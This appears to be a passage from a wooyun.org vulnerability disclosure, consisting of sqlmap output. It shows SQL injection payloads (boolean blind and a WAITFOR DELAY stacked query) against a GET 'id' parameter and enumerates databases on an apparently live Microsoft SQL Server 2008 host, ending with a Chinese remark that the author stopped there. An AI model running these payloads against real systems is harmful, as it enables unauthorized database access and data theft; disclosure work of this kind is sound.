 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17233' AND 1574=1574 AND 'AvUE'='AvUE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=17233'; WAITFOR DELAY '0:0:5';--
---
[09:28:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[09:28:53] [INFO] fetching database names
[09:28:53] [INFO] fetching number of databases
[09:28:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:28:53] [INFO] retrieved:
[09:28:54] [WARNING] reflective value(s) found and filtering out
[09:28:56] [INFO] heuristics detected web page charset 'GB2312'
8
[09:28:59] [INFO] retrieved: house
[09:29:37] [INFO] retrieved: master
[09:30:16] [INFO] retrieved: model
[09:31:05] [INFO] retrieved: msdb
[09:31:37] [INFO] retrieved: ReportServer
[09:32:53] [INFO] retrieved: ReportServerTempDB
[09:35:25] [INFO] retrieved: tempdb
[09:36:07] [INFO] retrieved: WorkYi
[09:37:27] [INFO] fetching tables for databases: ReportServer, ReportServerTempD
B, WorkYi, house, master, model, msdb, tempdb
[09:37:27] [INFO] fetching number of tables for database 'ReportServer'
[09:37:27] [INFO] retrieved: 39
[09:37:37] [INFO] retrieved: dbo.Ac
表单~对里面数据不感兴趣,
就懒得继续跑了
www.wooyun.org